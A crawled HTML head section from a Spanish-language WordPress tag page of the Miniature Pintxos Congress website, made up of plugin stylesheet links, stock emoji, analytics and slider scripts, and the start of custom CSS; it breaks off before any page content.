

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://miniature.pintxos.eus/tag/miniatura-es/
body_size: 23313
content:
<!doctype html>
<html lang="es-ES">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>miniatura &#8211; Miniature Pintxos Congress</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="es" href="https://miniature.pintxos.eus/tag/miniatura-es/" />
<link rel="alternate" hreflang="x-default" href="https://miniature.pintxos.eus/tag/miniatura-es/" />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Miniature Pintxos Congress &raquo; Feed" href="https://miniature.pintxos.eus/feed/" />
<link rel="alternate" type="application/rss+xml" title="Miniature Pintxos Congress &raquo; Feed de los comentarios" href="https://miniature.pintxos.eus/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Miniature Pintxos Congress &raquo; Etiqueta miniatura del feed" href="https://miniature.pintxos.eus/tag/miniatura-es/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/miniature.pintxos.eus\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://miniature.pintxos.eus/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='etn-blocks-style-css' href='https://miniature.pintxos.eus/wp-content/plugins/wp-event-solution/build/css/etn-block-styles.css?ver=4.1.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://miniature.pintxos.eus/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://miniature.pintxos.eus/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://miniature.pintxos.eus/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://miniature.pintxos.eus/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://miniature.pintxos.eus/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://miniature.pintxos.eus/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.6' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://miniature.pintxos.eus/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.6' media='screen' />
<link rel='stylesheet' id='brands-styles-css' href='https://miniature.pintxos.eus/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://miniature.pintxos.eus/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.1.1' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://miniature.pintxos.eus/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.1.1' media='all' />
<link rel='stylesheet' id='etn-sf-pro-font-css' href='https://miniature.pintxos.eus/wp-content/plugins/wp-event-solution/assets/css/sf-pro-font.css?ver=4.1.1' media='all' />
<link rel='stylesheet' id='parent-css' href='https://miniature.pintxos.eus/wp-content/themes/hello-elementor/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://miniature.pintxos.eus/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://miniature.pintxos.eus/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://miniature.pintxos.eus/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://miniature.pintxos.eus/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-5596-css' href='https://miniature.pintxos.eus/wp-content/uploads/elementor/css/post-5596.css?ver=1769564077' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://miniature.pintxos.eus/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://miniature.pintxos.eus/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://miniature.pintxos.eus/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://miniature.pintxos.eus/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://miniature.pintxos.eus/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://miniature.pintxos.eus/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://miniature.pintxos.eus/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://miniature.pintxos.eus/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://miniature.pintxos.eus/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://miniature.pintxos.eus/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-post-6655-css' href='https://miniature.pintxos.eus/wp-content/uploads/elementor/css/post-6655.css?ver=1769564077' media='all' />
<link rel='stylesheet' id='elementor-post-7989-css' href='https://miniature.pintxos.eus/wp-content/uploads/elementor/css/post-7989.css?ver=1769564077' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://miniature.pintxos.eus/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1754300864' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://miniature.pintxos.eus/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1754300871' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://miniature.pintxos.eus/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1754300877' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://miniature.pintxos.eus/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://miniature.pintxos.eus/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://miniature.pintxos.eus/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"es","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"es","expires":1,"path":"\/"}};
</script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=486900" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://miniature.pintxos.eus/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://miniature.pintxos.eus/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/miniature.pintxos.eus\/carrito\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
</script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NGSFVH4R" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["miniature.pintxos.eus"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGSFVH4R");
</script>
<link rel="https://api.w.org/" href="https://miniature.pintxos.eus/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://miniature.pintxos.eus/wp-json/wp/v2/tags/432" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://miniature.pintxos.eus/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<meta name="generator" content="WPML ver:4.8.6 stt:16,2;" />
<meta name="generator" content="Site Kit by Google 1.171.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="redi-version" content="1.2.7" />
<!-- Fragmento de código de Google Tag Manager añadido por Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-T6SD7G3K' );
			
</script>

<!-- Final del fragmento de código de Google Tag Manager añadido por Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.5.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://miniature.pintxos.eus/wp-content/uploads/2022/10/cropped-miniature-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://miniature.pintxos.eus/wp-content/uploads/2022/10/cropped-miniature-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://miniature.pintxos.eus/wp-content/uploads/2022/10/cropped-miniature-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://miniature.pintxos.eus/wp-content/uploads/2022/10/cropped-miniature-favicon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			.woocommerce-checkout #payment {
    background: #BC0925;
}

